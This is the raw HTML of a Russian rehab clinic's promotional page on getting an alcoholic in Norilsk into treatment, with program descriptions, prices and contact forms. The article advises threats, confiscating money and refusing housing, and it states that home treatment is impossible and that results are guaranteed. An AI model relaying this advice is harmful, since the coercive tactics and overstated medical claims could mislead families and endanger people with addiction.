src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Написать в Whatsapp</a></div></div></div></div><p><iframe loading="lazy" width="650" height="420" src="https://www.youtube.com/embed/i9t-iXsjhLY?list=PL4DPFR2IcOB1iu6Tf9l60UsGVvXurqcIr" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h2 style="text-align: justify;">Как заставить алкоголика лечиться?</h2><p style="text-align: justify;">Характерные обещания, что в случае необходимости бросить пить – это проще простого, не имеют ничего общего с действительностью. Как поступить, чтобы алкоголик, в конце концов, дал согласие на реабилитацию в клинику:</p><ol style="text-align: justify;"><li>Попробовать уговорить его добровольно пройти терапию.</li><li>Если он отказывается, применить угрозы и объявить, что если зависимый не хочет лечиться, угрозы будут осуществлены.</li><li>Забрать у пьяницы деньги, ценные вещи, чтобы он не смог обменять их на выпивку, отказать в жилье, перестать предоставлять любую помощь.</li></ol><p style="text-align: justify;">Принудительное лечение алкоголизма в Норильске будет состоять из комплексных лечебных мер. Для того, чтобы терапия была проведена максимально удачно, зависимому необходимо понять наличие у себя серьезной проблемы и самостоятельно обратиться за лечением.</p><p><iframe loading="lazy" width="650" height="420" src="https://www.youtube.com/embed/gaBivgx32Ds?list=PL4DPFR2IcOB1iu6Tf9l60UsGVvXurqcIr" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h2 style="text-align: justify;">Как выбрать центр реабилитации или наркологический центр для алкоголика?</h2><p style="text-align: justify;">Алкоголизм – достаточно серьезной заболевание, которое требует трудоемкой терапии. Чтобы от такого лечения был толк, подбирайте лучшую клинику из имеющихся в городе:</p><ol style="text-align: justify;"><li>В больнице должны быть все разрешающие документы.</li><li>Программы лечения должны быть подтверждены вышестоящими органами.</li><li>Конфиденциальность лечения.</li><li>Приемлемые бытовые условия в диспансере.</li><li>Обязательное профильное образование у врачей лечебницы.</li></ol><p style="text-align: justify;">Помните, в домашних условиях вылечить алкоголизм невозможно, для этого требуется экстренная госпитализация.</p><div class="form_send_mess"><h3>Закажите бесплатную консультацию</h3><h4>Не откладывайте, сделайте это сейчас!</h4><input type="text" name="f_name" placeholder="Имя" value=""><input type="text" name="f_city" placeholder="Город" value=""><input type="text" name="f_phone" placeholder="Телефон" value=""><input type="hidden" name="uutm" value="aHR0cHM6Ly9zeW5lcmd5LXJlaGFiLnJ1L2xlY2hlbmllLXphdmlzaW1vc3RlaS9ub3JpbHNrL2xlY2hlbmllLWFsa29nb2xpem1hLXYtbm9yaWxza2Uta2FrLXBvZG9icmF0LWxlY2hlYm5pY3UuaHRtbAo="><div class="button"><a href="javascript:">Отправить</a></div></div></p><p>Дата публикации: 02.09.2019</p><p>Последнее изменение: 09.12.2025</p><div class="post-author-block bdb"><div class="left"><div class="img"> <img src="https://synergy-rehab.ru/wp-content/uploads/2020/06/sergeevich-150x150.png" alt=""></div><div class="content"><div class="author">Автор</div> <a href="https://synergy-rehab.ru/specialist/miroshnichenko-ivan-sergeevich" class="name">Мирошниченко Иван Сергеевич</a><div class="status">Програмный директор</div></div></div><div class="staging">Стаж 15 лет</div></div><div class="block_navi_stat"><div style="float:left;"> <a href="https://synergy-rehab.ru/lechenie-zavisimostei/norilsk/kak-osushhestvit-lechenie-igromanii-v-norilske.html" rel="next"><div class="nav mr-2">&lsaquo;</div> Предыдущая статья</a></div><div style="float:right;"></div></div></div></div></div><div class="col-lg-3 programs_right"><div class="wrapper block-2 block-02-sidbar" id="block_2"><div class="container"><div class="row single_sidebar"><div class="col item-container"><div class="item revealator-once revealator-slideleft revealator-delay1 re"><div><div class="head"><span>программа</span><span>28 дней</span></div><div class="item-title">Запуск</div><div class="description"> Программа «Запуск 28 дней» является первым этапом комплексной программы реабилитации, направлена на мотивацию и помощь участнику программы в осознании необходимости кардинального изменения образа своей жизни и формировании устойчивого желания к прохождению всех этапов комплексной реабилитации. <strong>Задачи:</strong><ul><li>Проведение диагностических мероприятий</li><li>Проведение медикаментозной коррекции</li><li>Проведение психотерапии</li></ul></div></div> <a href="https://synergy-rehab.ru/programs/ekspress-kurs" class="btn btn-danger btn-icon btn-block"> <img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg" alt="alt">подробнее</a></div></div><div class="col item-container"><div class="item revealator-once revealator-slideleft revealator-delay2"><div><div class="head"><span>программа</span><span>90 дней</span></div><div class="item-title">Перезагрузка</div><div class="description"> Программа «Перезагрузка 90 дней» является вторым этапом комплексной программы реабилитации, направлена на установление причин возникновения химической зависимости, формирование навыков необходимых для восполнения недостающего опыта взаимодействия с окружающей средой, людьми и самим собой, изменения формата мышления. <strong>Задачи:</strong><ul><li>Проведение психодиагностики</li><li>Определение причин употребления</li><li>Выявление последствий употребления</li><li>Проведения курса психокоррекционной терапии (реабилитации)</li><li>Проведение мероприятий социализации</li></ul></div></div> <a href="https://synergy-rehab.ru/programs/bazovyj-kurs" class="btn btn-danger btn-icon btn-block"> <img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg" alt="alt">подробнее</a></div></div><div class="col item-container"><div class="item revealator-once revealator-slideleft revealator-delay3"><div><div class="head"><span>программа</span><span>90 дней</span></div><div class="item-title">Профилактика срыва</div><div class="description"> Программа «Профилактика и проработка срыва» направлена на установление причин возврата участника программы к аддиктивным формам поведения, отказа от поиска и применения здоровых и безопасных моделей развития и взаимодействия с реальностью, а также фактического употребления психоактивных веществ. <strong>Задачи:</strong><ul><li>Понимание процесса срыва</li><li>Анализ движущих сил выздоровления</li><li>Анализ жизненного равновесия</li><li>Анализ процесса срыва</li><li>Создания плана трезвости</li></ul></div></div> <a href="https://synergy-rehab.ru/programs/ambulatornyj-kurs" class="btn btn-danger btn-icon btn-block"> <img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg" alt="alt">подробнее</a></div></div><div class="col item-container"><div class="item revealator-once revealator-slideleft revealator-delay4"><div><div class="head"><span>программа</span><span>Школа</span></div><div class="item-title">Онлайн школа для созависимых</div><div class="description"> Курс «Путь к Себе» направлен на преодоление созависимых моделей поведения и постепенный возврат к социально-эффективной и счастливой жизни. <strong>Задачи:</strong><ul><li>Формирование понимания концепции созависимости</li><li>Выявление причины созависимого поведения</li><li>Преодоление созависимости</li></ul></div></div> <a href="https://edu.community7h.org/login/" class="btn btn-danger btn-icon btn-block" rel="nofollow" target="_blank"> <img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg" alt="alt">регистрация</a></div></div></div></div></div></div></div></div></div><div class="wrapper block-7" data-sbg="/wp-content/themes/blog/assets/img/block-7-bg.jpg"><div class="container"><div class="block-title revealator-once revealator-slideright">Почему наше лечение помогает</div><div class="row items"><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay1"><div class="item"><div class="img"><div class="img-2"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-1.svg" alt="alt"></div></div><div class="item-title">Программа лечения</div><div class="description"> Лечение в стационаре проходит под наблюдением опытных врачей разного профиля. Реабилитация зависимых проводиться по программе "7Н", изученной и одобренной научно - медицинским сообществом.</div></div></div><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay2"><div class="item"><div class="img"><div class="img-2"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-2.svg" alt="alt"></div></div><div class="item-title">Специалисты</div><div class="description"> Врачи и психологи наркологических центров "Синергия" имеют большой опыт работы и высокую квалификацию, что позволяет применять современные технологии и методики в процессе лечения и реабилитации пациентов.</div></div></div><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay3"><div class="item"><div class="img"><div class="img-2"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-3.svg" alt="alt"></div></div><div class="item-title">Отличные условия</div><div class="description"> Высокая эффективность лечения. Доступная стоимость. Гарантия от срыва. Гарантия анонимности. Профессиональная интервенция. Комфортные условия проживания.</div></div></div></div></div></div><div class="wrapper block-8" id="block_8"><div class="container"><div class="block-title revealator-once revealator-slideright">Специалисты сети наркологических центров <br /> “Синергия”</div><div class="row slider"><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay1"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/anatolich-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?v=-ssiJsDypSw&feature=youtu.be" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a> <a href="https://synergy-rehab.ru/specialist/dobroskokov-andrej-anatolevich" class="item-title">Доброскоков Андрей Анатольевич</a><div class="post">Врач психиатр - нарколог</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay2"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/vn-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?v=Um0sOEAlX1M&feature=youtu.be" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a> <a href="https://synergy-rehab.ru/specialist/konturov-vera-nikolaevna" class="item-title">Контоурова Вера Николаевна</a><div class="post">Врач психиатр</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay3"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/sergeevich-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?time_continue=9&v=a6_X9iJpGA4&feature=emb_logo" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a> <a href="https://synergy-rehab.ru/specialist/miroshnichenko-ivan-sergeevich" class="item-title">Мирошниченко Иван Сергеевич</a><div class="post">Программный директор</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay4"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/valerich-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?v=80_miu1bRjE&feature=youtu.be" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a> <a href="https://synergy-rehab.ru/specialist/anajko-oleg-valerevich" class="item-title">Анайко Олег Валерьевич</a><div class="post">Клинический психолог</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay5"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/mikhalych-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?v=3hMRzOCdhnQ&feature=emb_logo" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a><div class="item-title">Должков Алексей Михайлович</div><div class="post">Психолог</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay6"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/anya-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://synergy-rehab.ru/specialist/rossoxa-anna-ivanovna" class="item-title">Рассоха Анна Ивановна</a><div class="post">Семейный психолог</div></div></div></div></div></div></div><div class="wrapper block-9" id="block_9"><div class="container"><div class="block-title revealator-once revealator-slideright">Цены</div><div class="row items"><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay1"><div class="item" data-sbg="https://synergy-rehab.ru/wp-content/uploads/2020/03/6-12-640x790.jpg"><div><div class="sub-title">лечение</div><div class="title">Наркомании</div><div class="description"> Лечение наркомании – одно из профильных направлений нашей клиники, поэтому мы используем только современные комплексные методы.<ul><li>комплексная диагностика</li><li>медикаментозная коррекция</li><li>психокоррекционная терапия (реабилитация)</li></ul> <strong>Дополнительно:</strong><ul><li>гарантия результата</li><li>пост лечебное сопровождение</li><li>100% анонимность</li><li>профессиональная мотивация</li></ul></div></div><div><div class="cost"> от <span>1700 руб/сут</span></div> <a href="#callstart" class="btn btn-danger btn-icon" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/power.svg" alt="">Начать лечение</a></div></div></div><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay2"><div class="item" data-sbg="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-9-2.jpg"><div><div class="sub-title">лечение</div><div class="title">Алкоголизма</div><div class="description"> Лечение алкоголизма – также является основным профильным направлением деятельности нашего учреждения.<ul><li>выезд на дом</li><li>медицинское кодирование</li><li>стационарное лечение</li><li>психологическая реабилитация</li></ul> <strong>Дополнительно:</strong><ul><li>гарантия результата</li><li>100% анонимность</li><li>пост лечебное сопровождение</li><li>профессиональная мотивация</li></ul></div></div><div><div class="cost"> от <span>1650 руб/сут</span></div> <a href="#callstart" class="btn btn-danger btn-icon" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/power.svg" alt="">Начать лечение</a></div></div></div><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay3"><div class="item" data-sbg="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-9-3.jpg"><div><div class="sub-title">лечение</div><div class="title">Игромании</div><div class="description"> Лечение игромании – профильное направление нашей клиники<ul><li>диагностика психического здоровья</li><li>медикаментозная коррекция</li><li>психотерапия</li></ul> <strong>Дополнительно:</strong><ul><li>гарантия результата</li><li>пост лечебное сопровождение</li><li>100% анонимность</li><li>профессиональная мотивация</li></ul></div></div><div><div class="cost"> от <span>2000 руб/сут</span></div> <a href="#callstart" class="btn btn-danger btn-icon" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/power.svg" alt="">Начать лечение</a></div></div></div></div></div></div><div class="wrapper block-11" id="block_11"><div class="container"><div class="row"><div class="col-lg-6 revealator-once revealator-slideright"><div class="block-title">О сети наркологических центров “Cинергия”</div><div class="desc"><p>Сеть наркологических центров и клиник «Синергия» &#8212; это крупнейшая инфраструктура на территории нескольких стран СНГ и ближнего зарубежья, объединённых одной целью &#8212; помощь зависимым и предоставление качественных услуг реабилитации людям, страдающим алкоголизмом и наркоманией, а так же &#8212; другими расстройствами поведения (игромания, созависимость).</p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">В сети наркологических центров и клиник «Синергия» используются исключительно научно-одобренные программы реабилитации, прогрессивная психотерапия, современные и эффективные подходы к терапии зависимого мышления. </span></p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">В «Синергии» имеются жесткие стандарты предоставления услуг &#8212; система аттестации учреждений и постоянное профессиональное развитие в среде персонала: мы помогаем нашим сотрудникам получать новые знания для того, чтобы идти в ногу со временем и отвечать на современные вызовы, которые бросает зависимость от новых синтетических соединений, появляющихся буквально каждые несколько лет на чёрном рынке.</span></p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">Весь персонал имеет необходимую квалификацию, соответствующее профильное образование и не один год практики: некоторые специалисты работают в этом секторе не одно десятилетие!</span></p></div></div><div class="col-lg-6 revealator-once revealator-slideleft"><div class="slider-title">Лицензии, Сертификаты</div><div class="row slider-1 fancybox"><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/03/lic-11.jpg" class="gallery-item" data-fancybox="group-1"><div class="pbox copy" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/03/lic-11-204x288.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/03/lic-41.jpg" class="gallery-item" data-fancybox="group-1"><div class="pbox copy" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/03/lic-41-204x288.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-11-1.jpg" class="gallery-item" data-fancybox="group-1"><div class="pbox copy" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/03/block-11-1-204x288.jpg)"><div class="imgbg2"></div></div> </a></div></div></div><div class="col-lg-5 revealator-once revealator-slideright"><div class="slider-title-2">Фото клиники</div><div class="slider-2 fancybox"><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/XXL.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/XXL-554x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/71945479.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/71945479-554x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/pension-aaron.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/pension-aaron-550x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/IMG_0843_small.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/IMG_0843_small-554x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/12868947-864d-4229-a81a-ea56f1eb493a.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/12868947-864d-4229-a81a-ea56f1eb493a-554x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/maxresdefault.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/maxresdefault-554x335.jpg)"><div class="imgbg2"></div></div> </a></div></div></div><div class="col-lg-7 revealator-once revealator-slideleft"><div class="desc desc2"><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">В терапии зависимости &#8212; используется сугубо индивидуальный подход, с учётом всех особенностей зависимой личности, для того, чтобы получить максимально качественный результат, гарантирующий долгосрочное состояние ремиссии.</span></p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">«Синергия» оказывает помощь в предоставлении услуг медицинского характера: услуги детоксикационной терапии и назначения врача-психиатра, часто столь необходимые на первом этапе выздоровления от химической зависимости &#8212; включены в перечень мероприятий, доступных для проведения. </span></p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">Сеть наркологических центров и клиник «Синергия» &#8212; это исключительно правильный выбор, который гарантирует должный уровень предоставления качественных услуг &#8212; доверяя нам своего близкого, Вы можете быть уверены в том, что ему будет оказано должное внимание и забота, а приложив соответствующие силы &#8212; мы вместе дойдём до результата!</span></p> </strong></div></div></div></div></div><div class="wrapper block-18" id="block_18"><div class="container"><h2 class="block-title revealator-once revealator-slideright">Список литературы</h2><ul><li><a href="http://www.psychiatry.ru/lib/54/book/32/chapter/15" target="_blank" rel="noopener">Типы злоупотребления алкоголем</a>. Экзогенные психические расстройства. НЦПЗ РАМН (1999). Тиганов, А. С. Дата обращения: 26 февраля 2015.</li><li><a href="http://health.sarbc.ru/zapoinoe-pyanstvo.html" target="_blank" rel="noopener">Запойное пьянство.</a> Энтин, Г. М.</li><li><a href="http://www.psychiatry.ru/lib/55/book/14/chapter/3" target="_blank" rel="noopener">F1 Психические расстройства и расстройства поведения, связанные с (вызванные) употреблением психоактивных веществ</a> // Международная классификация болезней ВОЗ. (10-й пересмотр). Класс V: Психические расстройства и расстройства поведения (F00 — F99) (адаптированный для использования в Российской Федерации). — Ростов-на-Дону: «Феникс», 1999. — С.91 — 92. — ISBN 5-86727-005-8.</li><li>Бажанов П.Д.Социальные и медицинские источники пьянства и алкоголизма // Основы наркологии. — Лань, 2002. — С.14.</li><li><a href="http://www.pewglobal.org/2014/01/30/global-population/" target="_blank" rel="noopener">Global Population Estimates by Age, 1950-2050</a> (англ.). Pew Research Center (30 January 2014).Дата обращения: 4 декабря 2017.</li><li><a href="http://www.who.int/director-general/speeches/2001/english/20010219_youngpeoplealcohol.en.html" target="_blank" rel="noopener">Office of the Director-General.</a> Дата обращения: 1 июля 2013. <a href="https://www.webcitation.org/6HuPnABaO?url=http://www.who.int/director-general/speeches/2001/english/20010219_youngpeoplealcohol.en.html" target="_blank" rel="noopener">Архивировано.</a> 6 июля 2013года.</li><li><a href="http://www.who.int/mediacentre/news/releases/2003/pr6/en/index.html" target="_blank" rel="noopener">WHO to meet beverage company representatives to discuss health-related alcohol issues</a>. Дата обращения: 1 июля 2013. <a href="https://www.webcitation.org/6HuPnqHL2?url=http://www.who.int/mediacentre/news/releases/2003/pr6/en/index.html" target="_blank" rel="noopener">Архивировано.</a> 6 июля 2013года.</li><li>Morse R.M., Flavin D.K.(August 1992). <a href="https://www.ncbi.nlm.nih.gov/pubmed/1501306" target="_blank" rel="noopener">«The definition of alcoholism. The Joint Committee of the National Council on Alcoholism and Drug Dependence and the American Society of Addiction Medicine to Study the Definition and Criteria for the Diagnosis of Alcoholism».</a> JAMA: the journal of the American Medical Association 268 (8): 1012-4.</li><li>Gary R. VandenBos.APA Dictionary of Psychology, 1st ed., Washington: American Psychological Association, 2007</li><li>И.Н. Пятницкая, А.М. Сточик. <a href="http://xn--90aw5c.xn--c1avg/index.php/%D0%90%D0%9B%D0%9A%D0%9E%D0%93%D0%9E%D0%9B%D0%98%D0%97%D0%9C" target="_blank" rel="noopener">Алкоголизм</a> // Большая медицинская энциклопедия: в 30 т./ гл. ред. Б.В. Петровский. — 3 изд. — Москва: Советская энциклопедия, 1974. — Т.1. <a href="http://xn--90aw5c.xn--c1avg/index.php/%D0%9A%D0%B0%D1%82%D0%B5%D0%B3%D0%BE%D1%80%D0%B8%D1%8F:%D0%A2%D0%BE%D0%BC_1" target="_blank" rel="noopener">А — Антибиоз</a>. — С.244 — 279. — 576с. — 150000 экз. + <a href="http://alcdata.narod.ru/encyclopedia/BME_1974_1/002.html" target="_blank" rel="noopener">Сканы</a></li><li><a href="http://www.historymed.ru/encyclopedia/categories/index.php?PART=1&amp;ELEMENT_ID=22" target="_blank" rel="noopener">Хронический алкоголизм</a>. historymed.ru. Дата обращения: 1 июля 2013.</li><li>Лисицын Ю. П., Копыт Н. Я.Алкоголизм (социально-гигиенические аспекты). — 2-е издание, переработанное и дополненное. — М: Медицина, 1983. — 233с.</li><li><a href="http://www.psychiatry.ru/lib/54/book/32/chapter/67" target="_blank" rel="noopener">Тиганов А.С. (под. ред.) ‹‹Экзогенные психические расстройства››. Лечение наркомании и токсикомании.</a></li><li><a href="https://www.researchgate.net/publication/290927378_NARCOMANIAS_TOXICOMANIAS_POISONINGS/fulltext/569ca6a408ae6169e5637a85/NARCOMANIAS-TOXICOMANIAS-POISONINGS.pdf" target="_blank" rel="noopener">П.Ф. Литвицкий. Наркомании, токсикомании, отравления. Вопросы современной педиатрии.</a> 2014; 13 (3): 51–60.</li><li><a href="https://www.unodc.org/docs/treatment/Guide_R.pdf" target="_blank" rel="noopener">Управление организации объединенных наций по наркотикам и преступности. Лечение наркомании и реабилитация: практическое руководство по планированию и осуществлению.</a> 2003.</li><li><a href="https://psychiatr.ru/news/281" target="_blank" rel="noopener">Федеральные клинические рекомендации по диагностике и лечению синдрома зависимости.</a> 2014.</li><li><a href="http://dspace.nbuv.gov.ua/bitstream/handle/123456789/14302/04-Amin.pdf?sequence=1" target="_blank" rel="noopener">Бен Хамид Амин. Современные подходы к лечению наркотической зависимости.</a> 2008.</li><li><a href="https://aif.ru/boostbook/lechenie-narkomanii.html" target="_blank" rel="noopener">Этапы и методы борьбы с наркозависимостью.</a> Аргументы и факты.</li><li><a href="http://www.disease-ontology.org/?id=DOID:9974" target="_blank" rel="noopener">База данных Disease ontology</a> (англ.) — 2016.</li><li>Всемирная организация здравоохранения.F1 Психические расстройства и расстройства поведения, связанные с (вызванные) употреблением психоактивных веществ// Международная классификация болезней (10-й пересмотр). Класс V: Психические расстройства и расстройства поведения (F00—F99) (адаптированный для использования в Российской Федерации). — Ростов-на-Дону: «Феникс», 1999. — С.78, 82, 92.—ISBN 5-86727-005-8.</li><li><a href="http://www.consultant.ru/document/Cons_doc_LAW_136206/6598ecb6e30274e2fbab0c605a6ebf21250a8eb6/" target="_blank" rel="noopener">Наркотические средства</a> / КонсультантПлюс. www.consultant.ru. Редакция Правительства РФ. Дата обращения: 25 августа 2017.</li></ul></div></div><div class="wrapper block-10" data-sbg="/wp-content/themes/blog/assets/img/block-10-bg.jpg"><div class="container"><div class="block-title revealator-once revealator-slideright"><p>Получите бесплатную консультацию</p></div><form action="/" method="post" class="revealator-once revealator-slideleft callfree234"><div class="input-tel city"><input name="consultfreecity" type="text" placeholder="Город" class="form-control city"></div><div class="input-tel"><input name="consultfree" type="tel" placeholder="Номер телефона" class="form-control tele" required></div> <button class="btn btn-danger btn-icon"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg" alt="alt">отправить</button><div class="info"> Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></div></form></div></div><div class="wrapper block-16"><div class="container"><div class="row justify-content-center"><div class="col col-lg-3 col-md-6 item-container"> <a href="tel:79780871234" class="img phone"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-16-1.svg" alt="alt"></a> <a href="tel:79780871234" class="title">nc_synergy</a><div class="desc">Единая горячая линия для звонков по России</div></div><div class="col col-lg-3 col-md-6 item-container"> <a href="https://api.whatsapp.com/send?phone=79787426365" class="img whatsapp"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-16-2.svg" alt="alt"></a> <a href="https://api.whatsapp.com/send?phone=79787426365" class="title">nc_synergy</a><div class="desc">Бесплатные консультации в WhatsApp</div></div><div class="col col-lg-3 col-md-6 item-container"> <a href="viber://chat?number=+79787426365" class="img viber"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-16-3.svg" alt="alt"></a> <a href="viber://chat?number=+79787426365" class="title">nc_synergy</a><div class="desc">Бесплатные консультации в Viber</div></div></div></div></div><div id="block-map" class="wrapper block-130420-12 block-map"><div id="map" style="width: 100%;height: 600px;"></div></div><div class="clear"></div></div><div class="wrapper footer"><div class="container"><div class="row"><div class="col-lg-6 content"> <a href="/" class="logo-container mb-5 revealator-once revealator-slideright"> <img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/logo-footer.png" alt="logo" class="logo"><div class="slogan"> Методика одобрена: <br /> ФГБУ НМИЦ ПН | В.П. Сербского <br /> ФГБУ СПб НИПНИ | В.М. Бехтерева</div> </a><div class="footer-text"><p>Представленная стоимость услуг не является публичной офертой. Сайт работает при поддержке файлов cookies и находится в частной собственности, используя в качестве финансирования прибыль частного юридического лица. На страницах сайта нет рекламы и компания не получает доход от услуг по размещению рекламы. Все перечисленные услуги медицинского характера, которые предоставляет клиника, лицензированы.</p><p>Информация, которая расположена в разделах сайта <a href="https://synergy-rehab.ru">www.synergy-rehab.ru</a>, не является заменой личного общения между специалистами клиники и пациентами, а носит поддерживающий характер.</p></div></div><div class="col-md-6 content"><div class="info-container mb-5 revealator-once revealator-slideright revealator-delay1"><div class="phone-container"> <a href="tel:+7 (978) 087-12-34" class="phone">+7 (978) 087-12-34</a> <a href="#callback" class="callback" data-fancybox>Заказать звонок</a></div><div class="socials"> <a href="https://vk.com/miroshnichenko_ivan86"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/vk.svg" alt="vk"></a> <a href="https://www.instagram.com/ivan_miroshnichenko_7h/"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/in.svg" alt="in"></a> <a href="https://www.facebook.com/miroshnichenko.ivan86"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/fb.svg" alt="fb"></a> <a href="https://ok.ru/profile/585921502727"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/ok.svg" alt="ok"></a></div></div><div class="row"></div></div></div><hr><div class="copyright revealator-once revealator-slideup revealator-delay3"> 2020 © “Клиника Синергия” Мирошниченко Ивана</div></div></div><div id="callback" style="display: none;"><div class="modal-window"><div class="title">ЗАКАЗАТЬ ЗВОНОК</div><div class="desc">Оставьте заявку, и мы свяжемся с вами в ближайшее время</div><form action="/" method="post"><div class="form-group"><div class="input-tel city"> <input name="callbacknewcity" type="text" class="form-control city" value="" placeholder="Город"></div></div><div class="form-group"><div class="input-tel"> <input name="callbacknew" type="tel" class="form-control tele" value="" placeholder="Номер телефона"  required></div></div><div class="form-group"> <button class="btn btn-danger btn-icon btn-block"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg" alt="send">отправить </button></div><div class="info"><p>Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></p></div></form></div></div><div id="callstart" style="display: none;"><div class="modal-window"><div class="title">Начать лечение</div><div class="desc">Оставьте заявку, и мы свяжемся с вами в ближайшее время</div><form action="/" method="post"><div class="form-group"><div class="input-tel city"> <input name="callstartcity" type="text" class="form-control city" placeholder="Город"></div></div><div class="form-group"><div class="input-tel"> <input name="callstartnew" type="tel" class="form-control tele" placeholder="Номер телефона"  required></div></div><div class="form-group"> <button class="btn btn-danger btn-icon btn-block"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg" alt="send">отправить </button></div><div class="info"><p>Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></p></div></form></div></div><div class="bvi-open"><span>версия для слабовидящих</span></div>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-170836226-1"></script> <input type="hidden" id="current_url" 